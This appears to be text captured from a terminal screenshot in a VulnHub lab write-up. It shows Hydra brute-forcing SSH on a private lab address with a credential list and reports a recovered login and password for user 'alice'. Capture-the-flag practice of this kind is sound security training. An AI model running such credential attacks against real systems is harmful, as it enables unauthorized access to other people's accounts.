 ➜ vulnhub hydra -C ./account.txt ssh://192.168.134.131
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-01-26 15:55:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries, ~1 try per task
[DATA] attacking ssh://192.168.134.131:22/
[22][ssh] host: 192.168.134.131 login: alice password: 4lic3
1 of 1 target successfully completed, 1 valid password found